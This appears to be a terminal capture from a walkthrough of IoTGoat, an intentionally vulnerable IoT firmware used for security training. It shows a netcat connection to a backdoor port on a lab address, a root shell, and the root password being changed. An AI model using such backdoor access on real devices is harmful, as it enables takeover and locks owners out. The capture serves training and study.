 C
sfjames@SFjames:~$ nc -v 192.168.99.1 5515
Connection to 192.168.99.1 5515 port [tcp/*] succeeded!
[***]Successfully Connected to IoTGoat's Backdoor[***]
passwd root
Changing password for root
New password: 00000000
Bad password: too many similar characters
Retype password: 00000000
passwd: password for root changed by root
id
uid=0(root) gid=0(root)